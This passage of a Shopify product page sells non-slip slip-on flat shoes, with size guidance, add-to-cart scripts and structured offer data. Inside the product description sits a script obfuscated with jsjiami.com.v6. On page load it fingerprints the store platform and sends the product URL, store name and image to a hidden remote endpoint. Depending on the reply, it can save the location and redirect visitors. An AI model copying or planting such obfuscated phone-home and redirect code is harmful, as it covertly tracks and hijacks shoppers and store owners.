non-slip sole that provides excellent grip on the ground, providing excellent anti-slip performance.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eslip-on design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThis product is perfect for everyday use. Its slip-on design makes it easy to put on and take off, while the non-slip sole provides stability and comfort.\u003c\/p\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHOW DO I MEASURE MY FOOT?\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003eWhen in doubt, we recommend choosing a size larger.\u003cbr\u003e\u003cbr\u003e*The size of the shoe corresponds to the centimeters of the foot*\u003c\/div\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003especification\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eUpper material: stretch fabric\u003c\/p\u003e\n\u003cp\u003eSole material: plastic\u003cbr\u003e\u003cbr\u003eHeel height: low heel (1-3CM)\u003cbr\u003e\u003cbr\u003eOpening depth: shallow mouth (less than 7 cm)\u003cbr\u003e\u003cbr\u003eColor: purple, red, black.\u003cbr\u003e\u003cbr\u003eSizes: 36-41\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNDQ1h\/LzE3FQlKyVLY2MzI9OkxMQkQ6PENPOUZHMjI8MUM7NUS3OLlMQUM6VaAElFGUk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//holdonmy.com/cdn/shop/t/69/assets/product-modal.js?v=50921580101160527761767594258" defer="defer"></script>
    <script src="//holdonmy.com/cdn/shop/t/69/assets/media-gallery.js?v=152902515749446478401767594252" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25819221721393__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25819221721393__main"]') || document.querySelector('variant-selects[data-section="template--25819221721393__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25819221721393__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25819221721393__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script>
    
    <script>
      $(function(){
        $('.fold_desc_title_view').on('click',function(){
          if($(this).find('svg').hasClass('flip_svg')){
            $(this).find('svg').removeClass('flip_svg')
          }else{
            $(this).find('svg').addClass('flip_svg')
          }
          $('.product__description.rte').slideToggle();
        })
      })
    </script>
  
<script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸",
      "url": "https:\/\/holdonmy.com\/products\/wx2-3",
      "image": [
          "https:\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984\u0026width=800"
        ],
      "description": "Buy 2 and get 5% off (free shipping)Buy 3 and get 10% off (free shipping)Buy 4 and get 15% off (free shipping)\nNote: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment!\nCharacteristic\n\nErgonomic designSupport the arch of the foot and relieve muscle soreness caused by prolonged walking on flat feet. It is comfortable to walk in.weight changeIt's stable but not tiring. The weight of the foot is shifted so the weight can be distributed across the sole, giving you a comfortable underfoot feel.Visually lengthen your legsThese shoes make you more confident and eye-catching, easily match your clothes in any style. What is most important? It makes you look 3.5cm taller than normal!Breathable and soft fabric.Non-slip flat shoes are the perfect choice for everyday use. They are made with a breathable and soft fabric, which provides superior comfort and durability. The non-slip sole provides excellent grip and traction, making it ideal for any activity. Whether you're running errands or taking a stroll, these shoes will keep you comfortable and confident.Thickened and non-slip sole.These non-slip slip-on flat shoes have a thick, non-slip sole that provides excellent grip on the ground, providing excellent anti-slip performance.slip-on designThis product is perfect for everyday use. Its slip-on design makes it easy to put on and take off, while the non-slip sole provides stability and comfort.\n\n\nHOW DO I MEASURE MY FOOT?\n\n\nWhen in doubt, we recommend choosing a size larger.*The size of the shoe corresponds to the centimeters of the foot*\n\nspecification\n\nUpper material: stretch fabric\nSole material: plasticHeel height: low heel (1-3CM)Opening depth: shallow mouth (less than 7 cm)Color: purple, red, black.Sizes: 36-41\n ",
      "sku": "LH10247172ZIS36D",
      "brand": {
        "@type": "Brand",
        "name": "holdonmy"
      },
      "offers": [{
            "@type" : "Offer","sku": "LH10247172ZIS36D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753440561"
          },
{
            "@type" : "Offer","sku": "LH10247172ZIS37D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753473329"
          },
{
            "@type" : "Offer","sku": "LH10247172ZIS38D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753506097"
          },
{
            "@type" : "Offer","sku": "LH10247172ZIS39D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753538865"
          },
{
            "@type" : "Offer","sku": "LH10247172ZIS40D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753571633"
          },
{
            "@type" : "Offer","sku": "LH10247172ZIS41D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753604401"
          },
{
            "@type" : "Offer","sku": "LH10247172RED36D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753637169"
          },
{
            "@type" : "Offer","sku": "LH10247172RED37D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753669937"
          },
{
            "@type" : "Offer","sku": "LH10247172RED38D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753702705"
          },
{
            "@type" : "Offer","sku": "LH10247172RED39D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753735473"
          },
{
            "@type" : "Offer","sku": "LH10247172RED40D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753768241"
          },
{
            "@type" : "Offer","sku": "LH10247172RED41D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753801009"
          },
{
            "@type" : "Offer","sku": "LH10247172HEI36D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753833777"
          },
{
            "@type" : "Offer","sku": "LH10247172HEI37D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753866545"
          },
{
            "@type" : "Offer","sku": "LH10247172HEI38D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753899313"
          },
{
            "@type" : "Offer","sku": "LH10247172HEI39D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753932081"
          },
{
            "@type" : "Offer","sku": "LH10247172HEI40D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161753997617"
          },
{
            "@type" : "Offer","sku": "LH10247172HEI41D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754030385"
          },
{
            "@type" : "Offer","sku": "LH10247141FEN36D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754063153"
          },
{
            "@type" : "Offer","sku": "LH10247141FEN37D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754095921"
          },
{
            "@type" : "Offer","sku": "LH10247141FEN38D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754128689"
          },
{
            "@type" : "Offer","sku": "LH10247141FEN39D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754161457"
          },
{
            "@type" : "Offer","sku": "LH10247141FEN40D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754194225"
          },
{
            "@type" : "Offer","sku": "LH10247141FEN41D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754226993"
          },
{
            "@type" : "Offer","sku": "LH10247141KAQ36D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754259761"
          },
{
            "@type" : "Offer","sku": "LH10247141KAQ37D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754292529"
          },
{
            "@type" : "Offer","sku": "LH10247141KAQ38D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754325297"
          },
{
            "@type" : "Offer","sku": "LH10247141KAQ39D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754358065"
          },
{
            "@type" : "Offer","sku": "LH10247141KAQ40D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754390833"
          },
{
            "@type" : "Offer","sku": "LH10247141KAQ41D","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/holdonmy.com\/products\/wx2-3?variant=46161754456369"
          }
]
    }
  </script>
</section>

          


